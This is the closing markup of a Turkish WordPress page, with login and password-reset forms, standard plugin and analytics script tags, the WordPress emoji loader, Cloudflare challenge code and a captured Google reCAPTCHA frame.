						<a href="https://www.guncelpaylasim.com/login35325221/?action=lostpassword&redirect_to=https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F"
						   class="go-reset-panel">Şifreyi unut?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_32282_rememberme"
							       value="forever"  />
							<label class="remember-label">Beni Hatırla</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Oturum aç"/>
						<input type="hidden" name="redirect_to" value="https://www.guncelpaylasim.com/anket-doldurarak-para-kazanma/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> oturum aç</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Şifreni kurtar.</p>
						<p>Bir parola size e-posta ile gönderilecektir.</p>
					</div>
										<form name="lostpasswordform" id="form_32282_lostpasswordform"
					      action="https://www.guncelpaylasim.com/login35325221/?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Kullanıcı adı ya da email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Şifremi Gönder"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.guncelpaylasim.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"G\u00f6ster","visibility_hide":"Gizle","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/comment-reply.min.js?ver=e778d11c80cb07e37f1ec8facae22a82" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script defer type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762985323" id="akismet-frontend-js"></script>
<script type="text/javascript" async="async" src="https://www.guncelpaylasim.com/wp-content/bs-booster-cache/11ea955c499c949264f26780310cf5ef.js?ver=e778d11c80cb07e37f1ec8facae22a82" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.guncelpaylasim.com/wp-includes/js/wp-emoji-release.min.js?ver=e778d11c80cb07e37f1ec8facae22a82"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.guncelpaylasim.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<script>
var flbpt=function(t){"use strict";return{init:function(){0==flbpt.ads_state()&&flbpt.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".flbpt-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.guncelpaylasim.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){flbpt.init()});

</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d67fe8c9fa74f089a2a694c30406666","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c111312bbff725b',t:'MTc2ODkzODM1MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Utby9GYJSB7v65KOcWZQHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768938357327');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>